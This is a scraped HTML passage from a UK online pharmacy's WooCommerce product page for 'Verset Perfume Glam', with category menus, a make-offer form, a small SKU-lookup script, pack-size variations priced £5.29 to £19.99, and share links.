 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10900" class="elementor elementor-10900">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99281eb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99281eb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaf3816" data-id="eaf3816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b97c419 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="b97c419" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="lightbox_custom_ofwc_offer_form">
<!-- This file is used to markup the public facing aspect of the plugin. -->
<div id="aeofwc-close-lightbox-link"><a href="javascript:void(0);">&times;</a></div>
<div id="tab_custom_ofwc_offer_tab_alt_message" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Selection Required:&nbsp;</strong>Select product options above before making new offer.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_success" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-message">
        <li><strong>Offer Sent!&nbsp;</strong>Your offer has been received and will be processed as soon as possible.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_2" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Error:&nbsp;</strong>There was an error sending your offer, please try again. If this problem persists, please contact us.</li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_custom" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li id="alt-message-custom"></li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_inner" class="tab_custom_ofwc_offer_tab_inner_content">
    <fieldset>
    	<div class="make-offer-form-intro">
                        <h2> Make Offer</h2><div class="make-offer-form-intro-text">To make an offer please complete the form below:</div>        </div>
        <form id="woocommerce-make-offer-form" name="woocommerce-make-offer-form" method="POST" autocomplete="off">
		  <input type="hidden" name="offer-add-to-cart"   value="36617">
		  <input type="hidden" name="offer-product_is_variation"   value="variable">
		  <input type="hidden" name="offer-variation_id"  id="offer-variation_id"  value="">
                        <div class="woocommerce-make-offer-form-section">
                            	<div class="woocommerce-make-offer-form-section">
                    <label for="woocommerce-make-offer-form-quantity">Quantity</label>
                    <br /><input type="text" name="offer_quantity" id="woocommerce-make-offer-form-quantity" data-m-dec="0" data-l-zero="deny" data-a-form="false"  required="required" />
                </div>
                                <div class="woocommerce-make-offer-form-section">
                	<label for="woocommerce-make-offer-form-price-each">Price Each</label>
                    <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_price_each" id="woocommerce-make-offer-form-price-each" pattern="([0-9]|\$|,|.)+" data-a-sign="$" data-m-dec="2" data-w-empty="" data-l-zero="keep" data-a-form="false" required="required" />
                    </div>
                </div>
                <div class="woocommerce-make-offer-form-section">
                                        <label for="woocommerce-make-offer-form-total">Total Offer Amount</label>
	                <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_total" id="woocommerce-make-offer-form-total" class="form-control" data-currency-symbol="&pound;" disabled="disabled" />
                    </div>
                                     </div>
            </div>
            <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Your Name</label>
                <br /><input type="text" id="offer-name" name="offer_name" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Company Name</label>
                <br /><input type="text" id="offer-company-name" name="offer_company_name"  value="" />
            </div>
                                    <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Phone Number</label>
                <br /><input type="text" id="offer-phone" name="offer_phone"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="woocommerce-make-offer-form-email">Your Email Address</label>
                <br /><input type="email" name="offer_email" id="woocommerce-make-offer-form-email" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="angelleye-offer-notes">Offer Notes (optional)</label>
                <br /><textarea name="offer_notes" id="angelleye-offer-notes" rows="4"></textarea>
            </div>
            			

			<div class="g-recaptcha" data-sitekey="6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv"></div>	
		 
            <div class="woocommerce-make-offer-form-section woocommerce-make-offer-form-section-submit">
                <input type="submit" class="button" id="woocommerce-make-offer-form-submit-button" data-orig-val="Submit&nbsp;Offer" value="Submit&nbsp;Offer" />
                <div class="offer-submit-loader" id="offer-submit-loader">Please wait...</div>
            </div>
        </form>
        <div class="make-offer-form-outro">
            <div class="make-offer-form-outro-text"></div>
        </div>
    </fieldset>
</div></div><div id="lightbox_custom_ofwc_offer_form_close_btn"></div>        <script>
        jQuery(document).ready(function($) {     
            $('input.variation_id').change( function(){
                if( '' != $('input.variation_id').val() ) {

                    jQuery.ajax( {

                        url: 'https://allchemists.co.uk/wp-admin/admin-ajax.php',
                        type: 'post',
                        data: { 
                            action: 'get_variation_sku', 
                            variation_id: $('input.variation_id').val()
                        },
                        success: function(data) {
                       
                            if(data.length > 0) {
                                $('.product_after_title .sku_wrapper .sku').html( data);
                            }
                        }
                    });

                }
            });
        });
        </script>
    <div  data-id="we are here" id="product-36617" class="single-product-type-horizontal product type-product post-36617 status-publish first instock product_cat-for-women product_cat-fragrances has-post-thumbnail shipping-taxable purchasable product-type-variable">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-100x100.jpg" data-thumb-alt="Verset Perfume Glam" data-thumb-srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml.jpg 458w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml.jpg"><img width="458" height="458" src="https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml.jpg" class="wp-post-image" alt="Verset Perfume Glam" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml.jpg" data-large_image_width="458" data-large_image_height="458" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml.jpg 458w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-96x96.jpg 96w" sizes="(max-width: 458px) 100vw, 458px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary " >
        <div class="left">        <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> In Stock</span>        <div class="matico-product-pagination-wrap">
            <nav class="matico-product-pagination" aria-label="More products">
                                    <a href="https://allchemists.co.uk/product/verset-perfume-together/" rel="prev">
                        <span class="pagination-prev "><i
                                    class="matico-icon-left-arrow"></i>Prev</span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/together-100ml-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Verset Perfume Together" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/together-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/together-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/together-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/together-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/together-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/together-100ml-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/together-100ml.jpg 458w" sizes="(max-width: 450px) 100vw, 450px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">Verset Perfume Together</span>
                                <span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.29</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span><span class="screen-reader-text">Price range: &pound;5.29 through &pound;19.99</span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://allchemists.co.uk/product/verset-perfume-coquette/" rel="next">
                        <span class="pagination-next">Next<i
                                    class="matico-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/coquette-100ml-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Verset Perfume Coquette" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/coquette-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/coquette-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/coquette-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/coquette-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/coquette-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/coquette-100ml-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/coquette-100ml.jpg 458w" sizes="(max-width: 450px) 100vw, 450px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">Verset Perfume Coquette</span>
                                <span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.29</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span><span class="screen-reader-text">Price range: &pound;5.29 through &pound;19.99</span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .matico-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">Verset Perfume Glam</h1><div class="list_attributes"><span>Pack size : <strong>15ml</strong></span><span>Pack size : <strong>, 50ml</strong></span><span>Pack size : <strong>, 100ml</strong></span></div>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span
                            class="sku">N/A</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.29</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span><span class="screen-reader-text">Price range: &pound;5.29 through &pound;19.99</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Glam is a perfume for a joyful and sensual woman.</p>
</div>

<form class="variations_form cart" action="https://allchemists.co.uk/product/verset-perfume-glam/" method="post" enctype='multipart/form-data' data-product_id="36617" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pack-size&quot;:&quot;15ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:5.29,&quot;display_regular_price&quot;:5.29,&quot;image&quot;:{&quot;title&quot;:&quot;glam-30ml.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-30ml.jpg&quot;,&quot;alt&quot;:&quot;glam-30ml.jpg&quot;,&quot;src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-30ml.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-30ml.jpg 458w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-30ml-450x450.jpg 450w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-30ml-100x100.jpg 100w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-30ml-64x64.jpg 64w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-30ml-300x300.jpg 300w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-30ml-150x150.jpg 150w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-30ml-96x96.jpg 96w&quot;,&quot;sizes&quot;:&quot;(max-width: 458px) 100vw, 458px&quot;,&quot;full_src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-30ml.jpg&quot;,&quot;full_src_w&quot;:458,&quot;full_src_h&quot;:458,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-30ml-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-30ml-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:458,&quot;src_h&quot;:458},&quot;image_id&quot;:28676,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;5.29&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36618,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pack-size&quot;:&quot;50ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:12.39,&quot;display_regular_price&quot;:12.39,&quot;image&quot;:{&quot;title&quot;:&quot;glam-50ml.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-50ml.jpg&quot;,&quot;alt&quot;:&quot;glam-50ml.jpg&quot;,&quot;src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-50ml.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-50ml.jpg 458w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-50ml-450x450.jpg 450w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-50ml-100x100.jpg 100w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-50ml-64x64.jpg 64w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-50ml-300x300.jpg 300w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-50ml-150x150.jpg 150w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-50ml-96x96.jpg 96w&quot;,&quot;sizes&quot;:&quot;(max-width: 458px) 100vw, 458px&quot;,&quot;full_src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-50ml.jpg&quot;,&quot;full_src_w&quot;:458,&quot;full_src_h&quot;:458,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-50ml-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-50ml-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:458,&quot;src_h&quot;:458},&quot;image_id&quot;:28677,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;12.39&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36619,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pack-size&quot;:&quot;100ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.99,&quot;display_regular_price&quot;:19.99,&quot;image&quot;:{&quot;title&quot;:&quot;glam-100ml.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-100ml.jpg&quot;,&quot;alt&quot;:&quot;glam-100ml.jpg&quot;,&quot;src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-100ml.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-100ml.jpg 458w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-100ml-450x450.jpg 450w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-100ml-100x100.jpg 100w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-100ml-64x64.jpg 64w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-100ml-300x300.jpg 300w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-100ml-150x150.jpg 150w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-100ml-96x96.jpg 96w&quot;,&quot;sizes&quot;:&quot;(max-width: 458px) 100vw, 458px&quot;,&quot;full_src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-100ml.jpg&quot;,&quot;full_src_w&quot;:458,&quot;full_src_h&quot;:458,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-100ml-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-100ml-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:458,&quot;src_h&quot;:458},&quot;image_id&quot;:28675,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;19.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36620,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	<div data-product_id="36617" data-threshold_min="100" data-threshold_max="100" data-total="3">
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<th class="label"><label for="pack-size">Pack size</label></th>
						<td class="value">
							<select style="display:none" id="pack-size" class=" woo-variation-raw-select" name="attribute_pack-size" data-attribute_name="attribute_pack-size" data-show_option_none="yes"><option value="">Choose an option</option><option value="15ml" >15ml</option><option value="50ml" >50ml</option><option value="100ml" >100ml</option></select><ul role="radiogroup" aria-label="Pack size" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pack-size" data-attribute_values="[&quot;15ml&quot;,&quot;50ml&quot;,&quot;100ml&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pack-size" data-wvstooltip="15ml" class="variable-item button-variable-item button-variable-item-15ml " title="15ml" data-title="15ml" data-value="15ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">15ml</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pack-size" data-wvstooltip="50ml" class="variable-item button-variable-item button-variable-item-50ml " title="50ml" data-title="50ml" data-value="50ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">50ml</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pack-size" data-wvstooltip="100ml" class="variable-item button-variable-item button-variable-item-100ml " title="100ml" data-title="100ml" data-value="100ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">100ml</span></div></li></ul><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_697ad66c4d785">Quantity</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_697ad66c4d785"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Qty"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
	
	    <div class="clear"></div>
<button class="woosw-btn woosw-btn-36617" data-id="36617" data-product_name="Verset Perfume Glam" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-36617 " data-text="Compare" data-text_added="Compare" data-id="36617" data-product_id="36617" data-product_name="Verset Perfume Glam" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-150x150.jpg">Compare</button>
	<input type="hidden" name="add-to-cart" value="36617" />
	<input type="hidden" name="product_id" value="36617" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />	
	
	</div>
		</div>
	
	</div></form>

<div class='safedata'></div><div class="product_meta">

	
	<span class="posted_in">Categories: <a href="https://allchemists.co.uk/product-category/fragrances/for-women/" rel="tag">For Women</a>, <a href="https://allchemists.co.uk/product-category/fragrances/" rel="tag">Fragrances</a></span>
	
	
</div>
    <div class="matico-social-share">
        <span class="social-share-header">Share:</span>                    <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://allchemists.co.uk/product/verset-perfume-glam/&display=page"
               target="_blank" title="Share on facebook">
                <i class="matico-icon-facebook-f"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status= https://allchemists.co.uk/product/verset-perfume-glam/" target="_blank"
               title="Share on Twitter">
